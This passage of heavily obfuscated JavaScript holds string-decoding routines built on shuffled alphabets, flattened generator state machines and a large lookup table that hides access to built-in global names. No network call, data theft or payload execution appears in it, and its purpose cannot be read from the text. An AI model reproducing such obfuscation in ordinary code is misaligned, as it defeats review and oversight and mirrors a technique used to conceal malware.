k9RnrZm}}hpASAc(yNxJgm[-CDWQbuP[0x33]]=Object,yNxJgm[CDWQbuP[0x1]][BI6EXgS(CDWQbuP[0x35])](\"\"[wOleq4s(CDWQbuP[0x20])+wOleq4s(CDWQbuP[0x1e])][wOleq4s(CDWQbuP[0x36])+wOleq4s(CDWQbuP[0x37])][wOleq4s(CDWQbuP[0x38])]))}catch(XdA5hNf){}H6va7y:for(yNxJgm[CDWQbuP[0x12]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x12]]<yNxJgm[-CDWQbuP[0x2a]][k9RnrZm(CDWQbuP[0x39])];yNxJgm[CDWQbuP[0x12]]++)try{yNxJgm[-CDWQbuP[0x33]]=yNxJgm[-CDWQbuP[0x2a]][yNxJgm[CDWQbuP[0x12]]]();for(yNxJgm[CDWQbuP[0xe]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0xe]]<yNxJgm[CDWQbuP[0x1]][k9RnrZm(CDWQbuP[0x39])];yNxJgm[CDWQbuP[0xe]]++){hpASAc(V7mcMH(Iw2tEwZ),V7mcMH(DYDdPA));function DYDdPA(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x4]]=\"\\u003b\\u0053\\u006c\\u0064\\u005a\\u0052\\u0058\\u0054\\u0025\\u0049\\u0023\\u0065\\u0030\\u0070\\u0075\\u0074\\u007e\\u0072\\u0047\\u0069\\u005b\\u002b\\u0051\\u003e\\u0021\\u0050\\u0066\\u007b\\u0045\\u002f\\u0055\\u0022\\u0062\\u0024\\u004d\\u0067\\u0060\\u005f\\u0068\\u0043\\u0061\\u0044\\u0076\\u004e\\u005d\\u0059\\u0031\\u0039\\u007a\\u006f\\u0037\\u0040\\u0073\\u0029\\u006a\\u0077\\u0032\\u003a\\u0046\\u0078\\u002c\\u0026\\u0057\\u003d\\u007c\\u005e\\u0071\\u004c\\u0035\\u007d\\u006e\\u004b\\u0028\\u004a\\u006b\\u0063\\u004f\\u0042\\u003f\\u0034\\u0041\\u006d\\u0033\\u002a\\u0048\\u0079\\u0036\\u003c\\u002e\\u0038\\u0056\",yNxJgm[CDWQbuP[0x3b]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[-CDWQbuP[0x3a]]=yNxJgm[CDWQbuP[0x3b]].length,yNxJgm[-CDWQbuP[0x3c]]=[],yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x3d]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(yNxJgm[-CDWQbuP[0x3e]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0x3e]]<yNxJgm[-CDWQbuP[0x3a]];yNxJgm[-CDWQbuP[0x3e]]++){yNxJgm[CDWQbuP[0x2c]]=yNxJgm[CDWQbuP[0x4]].indexOf(yNxJgm[CDWQbuP[0x3b]][yNxJgm[-CDWQbuP[0x3e]]]);if(yNxJgm[CDWQbuP[0x2c]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2c]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2c]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x13]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x3d]],yNxJgm[CDWQbuP[0x3d]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[-CDWQbuP[0x3c]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x3d]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x3d]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){yNxJgm[-CDWQbuP[0x3c]].push((yNxJgm[CDWQbuP[0x13]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x3d]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[-CDWQbuP[0x3c]])}function Iw2tEwZ(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=DYDdPA(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}if(typeof yNxJgm[-CDWQbuP[0x33]][yNxJgm[CDWQbuP[0x1]][yNxJgm[CDWQbuP[0xe]]]]===Iw2tEwZ(CDWQbuP[0x3f])+Iw2tEwZ(CDWQbuP[0x40]))continue H6va7y}return yNxJgm[-CDWQbuP[0x33]]}catch(XdA5hNf){}return!(k9RnrZm(CDWQbuP[0x41])in oHk9osF)?yNxJgm[-CDWQbuP[0x33]]||this:k9RnrZm(CDWQbuP[0x42])}function D1fO7u(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,OnG8O5={v4edT1:{}},PvFVVUG){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==0xc6)with(OnG8O5.Bgcyof||OnG8O5)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case k9RnrZm- -0x5b:[VqloyeG.HzX8a12]=PvFVVUG;if(typeof f_Q0mJ[VqloyeG.HzX8a12]===APbGz0T(CDWQbuP[k9RnrZm+-0x5e])){hpASAc(OnG8O5.Bgcyof=OnG8O5.VqloyeG,wOleq4s+=-0x16f,DYDdPA+=0x17b);break}else{hpASAc(OnG8O5.Bgcyof=OnG8O5.VqloyeG,k9RnrZm+=-0xf1,wOleq4s+=-0x16f,DYDdPA+=0x253);break}default:case-0x47:hpASAc([OnG8O5.v4edT1.vkdJQp,OnG8O5.v4edT1.aRFfm2y]=[0x0,-0xae],v4edT1.cYdOCR=function(...k9RnrZm){return eQFfdz(0x60,0xea,0x5d,-0xec,{v4edT1:OnG8O5.v4edT1,VqloyeG:{}},k9RnrZm).next().value},v4edT1.dmhEtp9=function(...k9RnrZm){return eQFfdz(0xed,-0xac,0xe1,-0x81,{v4edT1:OnG8O5.v4edT1,eH6ODf0:{}},k9RnrZm).next().value},yNxJgm[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x13b],V7mcMH(v4edT1.dmhEtp9),OnG8O5.Bgcyof=OnG8O5.v4edT1,k9RnrZm+=0x213,wOleq4s+=-0xd3,XdA5hNf+=0x92,DYDdPA+=-0x11f);break;case-0x9c:case-0x69:case 0x68:hpASAc(OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0x49,wOleq4s+=-0x9d,XdA5hNf+=-0x30,DYDdPA+=-0x1a);break;case 0xb9:case wOleq4s- -0xf1:switch(yNxJgm[CDWQbuP[0x2]]){case(0x1,cYdOCR)(CDWQbuP[0x46]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xcc])];case(0x1,cYdOCR)(CDWQbuP[XdA5hNf+-0x15]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x49])];case(0x1,cYdOCR)(CDWQbuP[0x4a]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x4b])];case(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x90]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x4d])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xd3]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x4f])];case(0x1,cYdOCR)(CDWQbuP[0x50]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x51])];case(0x1,cYdOCR)(CDWQbuP[0x1b]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x8a])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xd8])+CDWQbuP[0xc5]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x54])];case(0x1,cYdOCR)(CDWQbuP[0x55]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x86])+CDWQbuP[0x9]];case(0x1,cYdOCR)(CDWQbuP[0x57])+CDWQbuP[0x3b]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x58])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xb1])+CDWQbuP[XdA5hNf+0x1e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x59])+CDWQbuP[0x97]];case(0x1,cYdOCR)(CDWQbuP[0x2a]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x3d])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xdf]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x5b])];case(0x1,cYdOCR)(CDWQbuP[0x5c]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x5d])];case(0x1,cYdOCR)(CDWQbuP[0x5e])+CDWQbuP[0x12e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xe4])];case(0x1,cYdOCR)(CDWQbuP[0x60]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x61])];case(0x1,cYdOCR)(CDWQbuP[0x62]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x3c])];case(0x1,cYdOCR)(CDWQbuP[0x63]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x64])+\"\\x57\"];case(0x1,cYdOCR)(CDWQbuP[0x65]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x66])+(0x1,cYdOCR)(CDWQbuP[0x67])];case(0x1,cYdOCR)(CDWQbuP[0x68]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x69])];case(0x1,cYdOCR)(CDWQbuP[XdA5hNf+0xd]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x6b])];case(0x1,cYdOCR)(CDWQbuP[0x6c]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x6d])];case(0x1,cYdOCR)(CDWQbuP[0x6e])+CDWQbuP[0x7e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x6f])+CDWQbuP[0x93]];case(0x1,cYdOCR)(CDWQbuP[0x70])+CDWQbuP[wOleq4s+0xfe]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x6b])+CDWQbuP[0x1f2]];case(0x1,cYdOCR)(CDWQbuP[0x72]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x44])+CDWQbuP[0xb4]];case(0x1,cYdOCR)(CDWQbuP[0x73]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x74])];case(0x1,cYdOCR)(CDWQbuP[0x75])+CDWQbuP[0x158]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x66])];case(0x1,cYdOCR)(CDWQbuP[0x77]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x78])+CDWQbuP[0x79]];case(0x1,cYdOCR)(CDWQbuP[0x7a])+CDWQbuP[XdA5hNf+0x1e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x7c])+CDWQbuP[0x111]];case(0x1,cYdOCR)(CDWQbuP[0x7d])+CDWQbuP[0x7e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x7f])];case(0x1,cYdOCR)(CDWQbuP[0x80]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x81])+\"\\x65\\x64\"];case(0x1,cYdOCR)(CDWQbuP[0x82]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x83])+(0x1,cYdOCR)(CDWQbuP[0x84])];case(0x1,cYdOCR)(CDWQbuP[0x85]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x86])];case(0x1,cYdOCR)(CDWQbuP[0x87]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x88])];case(0x1,cYdOCR)(CDWQbuP[0x43])+CDWQbuP[0x11b]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x89])+CDWQbuP[0x45]];case(0x1,cYdOCR)(CDWQbuP[0x8a])+CDWQbuP[0x9]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x8b])];case(0x1,cYdOCR)(CDWQbuP[0x8c]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0x112])+CDWQbuP[0x45]];case(0x1,cYdOCR)(CDWQbuP[0x8e]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x8f])];case(0x1,cYdOCR)(CDWQbuP[0x90]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x91])+\"\\u0038\"];case(0x1,cYdOCR)(CDWQbuP[0x92])+CDWQbuP[k9RnrZm+-0x49]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x94])+\"\\u006e\\u0074\"];case(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x47]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x2b])];case(0x1,cYdOCR)(CDWQbuP[0x5]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x96])+CDWQbuP[0x97]];case(0x1,cYdOCR)(CDWQbuP[0x21])+CDWQbuP[0x1e3]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x98])+(0x1,cYdOCR)(CDWQbuP[0x99])];case(0x1,cYdOCR)(CDWQbuP[0x9a])+CDWQbuP[0xe3]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x9b])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0x121]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x9d])+CDWQbuP[0x322]];case(0x1,cYdOCR)(CDWQbuP[0x9e])+CDWQbuP[0x280]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x9f])];case(0x1,cYdOCR)(CDWQbuP[0xa0])+\"\\u0076\":return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xa1])];case(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x3a]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xa3])+(0x1,cYdOCR)(CDWQbuP[0xa4])+(0x1,cYdOCR)(CDWQbuP[0xa5])];case(0x1,cYdOCR)(CDWQbuP[0xa6])+CDWQbuP[0x17d]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x24])];case(0x1,cYdOCR)(CDWQbuP[0xa7]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xa8])];case(0x1,cYdOCR)(CDWQbuP[0xa9]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xaa])+(0x1,cYdOCR)(CDWQbuP[0xab])+(0x1,cYdOCR)(CDWQbuP[0xac])];case(0x1,cYdOCR)(CDWQbuP[0xad])+\"\\u0035\":return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xae])];case(0x1,cYdOCR)(CDWQbuP[0xaf]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xb0])];case(0x1,cYdOCR)(CDWQbuP[0xb1]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xb2])];case(0x1,cYdOCR)(CDWQbuP[0xb3])+CDWQbuP[0xb4]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xb5])+CDWQbuP[wOleq4s+0x357]];case(0x1,cYdOCR)(CDWQbuP[0xb6]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x14])];case(0x1,cYdOCR)(CDWQbuP[0x8])+\"\\u0055\":return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0x13c])+(0x1,cYdOCR)(CDWQbuP[0xb8])];case(0x1,cYdOCR)(CDWQbuP[0xb9]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xba])];case(0x1,cYdOCR)(CDWQbuP[0xbb])+CDWQbuP[0x339]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xbc])+(0x1,cYdOCR)(CDWQbuP[0xbd])];case(0x1,cYdOCR)(CDWQbuP[XdA5hNf+0x61])+CDWQbuP[0x222]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xbf])];case(0x1,cYdOCR)(CDWQbuP[0xc0]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xc1])+(0x1,cYdOCR)(CDWQbuP[0xc2])]}hpASAc(OnG8O5.Bgcyof=OnG8O5.NGCUPBm,wOleq4s+=0x114,XdA5hNf+=-0xba);break;case-0x7f:case 0xc7:return f_Q0mJ[HzX8a12]=(0x1,OnG8O5.v4edT1.dmhEtp9)(jOQCLBH[HzX8a12]);case wOleq4s- -0x14d:hpASAc([...eH6ODf0.O1pS5Z]=PvFVVUG,eH6ODf0.O1pS5Z[CDWQbuP[k9RnrZm+-0xed]]=CDWQbuP[0x4],eH6ODf0.O1pS5Z[CDWQbuP[k9RnrZm+-0xe9]]=\"\\u0047\\u0023\\u0032\\u005b\\u007d\\u0062\\u003f\\u004c\\u004e\\u0055\\u0021\\u0060\\u0077\\u0073\\u002b\\u0070\\u0052\\u0074\\u007b\\u0046\\u0035\\u0059\\u0043\\u0064\\u002a\\u0075\\u005e\\u0076\\u005f\\u0063\\u007e\\u0048\\u0079\\u005a\\u003b\\u0067\\u005d\\u0066\\u0039\\u0051\\u0037\\u002e\\u0078\\u0042\\u006e\\u0031\\u0057\\u007a\\u0053\\u0025\\u0036\\u0033\\u003c\\u0061\\u007c\\u0022\\u004f\\u0056\\u006a\\u0044\\u006f\\u0072\\u0069\\u0034\\u0058\\u003d\\u0030\\u0050\\u002f\\u0071\\u006b\\u0041\\u0054\\u006c\\u0045\\u0024\\u004b\\u0065\\u003e\\u004d\\u0068\\u0038\\u0049\\u006d\\u0040\\u002c\\u0028\\u0026\\u0029\\u003a\\u004a\",OnG8O5.Bgcyof=OnG8O5.eH6ODf0,wOleq4s+=-0x3b,XdA5hNf+=-0x12f,DYDdPA+=0x1a4);break;case XdA5hNf-0x0:return vYKa40g(O1pS5Z[CDWQbuP[0x43]]);case wOleq4s- -0x133:return f_Q0mJ[HzX8a12];case k9RnrZm- -0x117:hpASAc([OnG8O5.v4edT1.vkdJQp,OnG8O5.v4edT1.aRFfm2y]=[0x53,0xa2],OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=-0x4e,wOleq4s+=-0x177,XdA5hNf+=-0x16,DYDdPA+=0x16b);break;case k9RnrZm- -0xf5:case 0x1:case-0x24:hpASAc(O1pS5Z[CDWQbuP[XdA5hNf+-0xa6]]=CDWQbuP[0x2],O1pS5Z[CDWQbuP[wOleq4s+0x12c]]=CDWQbuP[0x2],O1pS5Z[CDWQbuP[XdA5hNf+-0x75]]=-CDWQbuP[0x4],OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0x86,wOleq4s+=0x13e,XdA5hNf+=-0x89,DYDdPA+=-0x185);break;case XdA5hNf- -0x129:hpASAc(O1pS5Z[CDWQbuP[0x1]]=\"\"+(O1pS5Z[CDWQbuP[0x2]]||\"\"),O1pS5Z[CDWQbuP[wOleq4s+0xf2]]=O1pS5Z[CDWQbuP[wOleq4s+0xe8]].length,O1pS5Z[CDWQbuP[0x43]]=[],OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=-0x1ce,XdA5hNf+=0x107);break;case XdA5hNf- -0x3e:case 0xef:case-0xb3:hpASAc(O1pS5Z[CDWQbuP[0x43]].push((O1pS5Z[CDWQbuP[0x13]]|O1pS5Z[CDWQbuP[0x44]]<<O1pS5Z[CDWQbuP[0x45]])&CDWQbuP[0x14]),OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0x17,wOleq4s+=-0x26,XdA5hNf+=0xbd,DYDdPA+=-0x2f);break;case 0x6:case 0x35:case-0x36:for(O1pS5Z[-CDWQbuP[0x3c]]=CDWQbuP[0x2];O1pS5Z[-CDWQbuP[XdA5hNf+0xc]]<O1pS5Z[CDWQbuP[0xb]];O1pS5Z[-CDWQbuP[0x3c]]++){O1pS5Z[CDWQbuP[k9RnrZm+0x8a]]=O1pS5Z[CDWQbuP[0x4]].indexOf(O1pS5Z[CDWQbuP[k9RnrZm+0x5c]][O1pS5Z[-CDWQbuP[k9RnrZm+0x97]]]);if(O1pS5Z[CDWQbuP[0x2f]]===-CDWQbuP[wOleq4s+-0x53])continue;if(O1pS5Z[CDWQbuP[k9RnrZm+0x9f]]<CDWQbuP[0x2]){O1pS5Z[CDWQbuP[0x44]]=O1pS5Z[CDWQbuP[k9RnrZm+0x8a]]}else{hpASAc(O1pS5Z[CDWQbuP[0x44]]+=O1pS5Z[CDWQbuP[0x2f]]*CDWQbuP[0x1a],O1pS5Z[CDWQbuP[0x13]]|=O1pS5Z[CDWQbuP[XdA5hNf+0x14]]<<O1pS5Z[CDWQbuP[0x45]],O1pS5Z[CDWQbuP[0x45]]+=(O1pS5Z[CDWQbuP[wOleq4s+-0x13]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(O1pS5Z[CDWQbuP[0x43]].push(O1pS5Z[CDWQbuP[XdA5hNf+-0x1d]]&CDWQbuP[0x14]),O1pS5Z[CDWQbuP[0x13]]>>=CDWQbuP[0xc],O1pS5Z[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(O1pS5Z[CDWQbuP[k9RnrZm+0xa0]]>CDWQbuP[0x15]);O1pS5Z[CDWQbuP[0x44]]=-CDWQbuP[wOleq4s+-0x53]}}if(O1pS5Z[CDWQbuP[0x44]]>-CDWQbuP[XdA5hNf+-0x2c]){hpASAc(OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0xa4,XdA5hNf+=-0x90);break}else{hpASAc(OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0xbb,wOleq4s+=-0x26,XdA5hNf+=0x2d,DYDdPA+=-0x2f);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x137,0x4e,-0x35,0xd7).next().value);if(D0CzucG){return k9RnrZm}}function DP2Zdj(yNxJgm,D0CzucG,k9RnrZm){hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={KS_rzQ0:{}}){while(k9RnrZm+eQFfdz!==-0x56)with(wOleq4s.KwIXXB||wOleq4s)switch(k9RnrZm+eQFfdz){case 0x9a:hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x144,eQFfdz+=0x7);break;case k9RnrZm-0x4c:hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[-CDWQbuP[k9RnrZm+-0xb9]]=\"\\x51\\x3a\\x4d\\x59\\x48\\x35\\x75\\x31\\x67\\x52\\x3f\\x38\\x5b\\x44\\x76\\x5e\\x63\\x2f\\x22\\x69\\x4f\\x34\\x64\\x6c\\x23\\x45\\x70\\x4e\\x5f\\x7a\\x6f\\x39\\x37\\x7e\\x77\\x65\\x30\\x41\\x79\\x24\\x58\\x25\\x4a\\x26\\x5a\\x72\\x60\\x2e\\x53\\x7b\\x6a\\x56\\x3e\\x66\\x5d\\x54\\x4c\\x68\\x57\\x50\\x36\\x3b\\x71\\x47\\x6d\\x46\\x49\\x78\\x73\\x33\\x40\\x6b\\x61\\x62\\x74\\x32\\x2a\\x2b\\x3d\\x7d\\x29\\x7c\\x3c\\x43\\x21\\x4b\\x6e\\x28\\x55\\x42\\x2c\",wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x144,eQFfdz+=0x12);break;case 0xd3:hpASAc([wOleq4s.KS_rzQ0.Es2zv2,wOleq4s.KS_rzQ0.GCzpO0,wOleq4s.KS_rzQ0.rg_uJfC]=[-0xbb,-0x23,0x80],yNxJgm[CDWQbuP[k9RnrZm+-0x3d]]=CDWQbuP[k9RnrZm+-0x39],yNxJgm[-CDWQbuP[0x62]]=\"\\x51\\x3a\\x4d\\x59\\x48\\x35\\x75\\x31\\x67\\x52\\x3f\\x38\\x5b\\x44\\x76\\x5e\\x63\\x2f\\x22\\x69\\x4f\\x34\\x64\\x6c\\x23\\x45\\x70\\x4e\\x5f\\x7a\\x6f\\x39\\x37\\x7e\\x77\\x65\\x30\\x41\\x79\\x24\\x58\\x25\\x4a\\x26\\x5a\\x72\\x60\\x2e\\x53\\x7b\\x6a\\x56\\x3e\\x66\\x5d\\x54\\x4c\\x68\\x57\\x50\\x36\\x3b\\x71\\x47\\x6d\\x46\\x49\\x78\\x73\\x33\\x40\\x6b\\x61\\x62\\x74\\x32\\x2a\\x2b\\x3d\\x7d\\x29\\x7c\\x3c\\x43\\x21\\x4b\\x6e\\x28\\x55\\x42\\x2c\",wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x66,eQFfdz+=-0xd0);break;case wOleq4s.KS_rzQ0.rg_uJfC+-0xff:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[k9RnrZm+0x56]]=CDWQbuP[0x2],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,eQFfdz+=-0x24);break;case-0x63:case-0x6:hpASAc(yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0x11]]=yNxJgm[CDWQbuP[0x1]].length,wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,eQFfdz+=-0x1c);break;case k9RnrZm!=0x11b&&k9RnrZm-0x81:case 0xa1:hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x53,eQFfdz+=0x70);break;case k9RnrZm!=-0x29&&k9RnrZm-0x7a:case 0x69:for(yNxJgm[CDWQbuP[k9RnrZm+-0x26]]=CDWQbuP[k9RnrZm+-0x52];yNxJgm[CDWQbuP[k9RnrZm+-0x26]]<yNxJgm[CDWQbuP[k9RnrZm+-0x43]];yNxJgm[CDWQbuP[k9RnrZm+-0x26]]++){yNxJgm[CDWQbuP[k9RnrZm+0x58]]=yNxJgm[-CDWQbuP[0x62]].indexOf(yNxJgm[CDWQbuP[0x1]][yNxJgm[CDWQbuP[k9RnrZm+-0x26]]]);if(yNxJgm[CDWQbuP[0xac]]===-CDWQbuP[k9RnrZm+-0x50])continue;if(yNxJgm[-CDWQbuP[0x3a]]<CDWQbuP[k9RnrZm+-0x52]){yNxJgm[-CDWQbuP[0x3a]]=yNxJgm[CDWQbuP[k9RnrZm+0x58]]}else{hpASAc(yNxJgm[-CDWQbuP[k9RnrZm+-0x1a]]+=yNxJgm[CDWQbuP[0xac]]*CDWQbuP[k9RnrZm+-0x3a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[-CDWQbuP[0x3a]]<<yNxJgm[CDWQbuP[0x33]],yNxJgm[CDWQbuP[0x33]]+=(yNxJgm[-CDWQbuP[0x3a]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0x3e]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0x42]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[k9RnrZm+-0x40]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x33]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+-0x21]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[k9RnrZm+-0x1a]]=-CDW